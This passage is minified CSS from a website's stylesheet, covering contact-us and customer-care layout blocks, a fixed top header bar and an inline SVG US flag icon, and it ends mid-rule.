[data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:35px 125px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:801px){.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:80px 125px}}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:240px;width:100%}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img{width:55px;height:35px}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a{text-decoration:none}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583{font-family:Overpass,sans-serif}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover{color:#151515}.header-top-wrapper{background-color:#151515;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;z-index:999;width:100%}@media (min-width:801px){.header-top-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}}.header-top-wrapper .header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:.438rem 0}@media (min-width:801px){.header-top-wrapper .header-top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.header-top-wrapper .header-top .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:5px}@media (min-width:801px){.header-top-wrapper .header-top .top-left{margin-bottom:0}}.header-top-wrapper .header-top .top-left .usa-icon{width:18px;height:11px;display:-webkit-box;display:-ms-flexbox;display:flex}.header-top-wrapper .header-top .top-left .usa-icon .icon{width:100%!important;height:100%!important}.header-top-wrapper .header-top .top-left a{font-size:12px;line-height:16px;font-weight:700;text-decoration:none;color:#fff;font-family:Overpass,sans-serif;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:19px;background-position:center left;padding-left:30px}@media (min-width:551px){.header-top-wrapper .header-top .top-left a{font-size:13px}}.header-top-wrapper .header-top .top-middle span{font-size:12px;line-height:16px;font-weight:400;color:#fff;font-family:Overpass,sans-serif;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (min-width:551px){.header-top-wrapper .header-top .top-middle span{font-size:14px;line-height:22px}}.header-top-wrapper .header-top 